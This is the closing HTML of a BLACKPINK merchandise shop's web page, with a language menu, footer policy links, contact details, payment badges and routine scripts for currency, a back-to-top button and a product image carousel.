                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700 bg-[#fef5f0] py-3">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/secure-payment.png" alt="Secure Checkout" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">SAFE PAYMENT</div>
                    <p class="font-light text-gray-600 mt-2">Pay with world&#039;s most popular and secure payment methods (Paypal / Stripe)</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/worldwide-shipping.png" alt="Worldwide shipping" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">WORLDWIDE SHIPPING</div>
                    <p class="font-light text-gray-600 mt-2">Shipping fees and delivery time depends on the country and total weight of your order.</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/help-center.png" alt="Shop with confidence" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">24/7 HELP CENTER</div>
                    <p class="font-light text-gray-600 mt-2">Round-the-clock assistance for a smooth shopping experience</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-gradient-to-b from-gray-50 to-gray-100">
        <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- content columns -->
            <div class="pb-4 pt-4">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                        
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p><strong>Our Head Office</strong>:&nbsp;11635 Market St, Philadelphia, PA 19103, US<br /><strong>Our Warehouse</strong>: No. 29, Shisan Street, Chengde City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@black-pink.shop</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-gray-700">
                    &copy; BLACKPINK Shop - Official BLACKPINK Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://black-pink.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://black-pink.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://black-pink.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
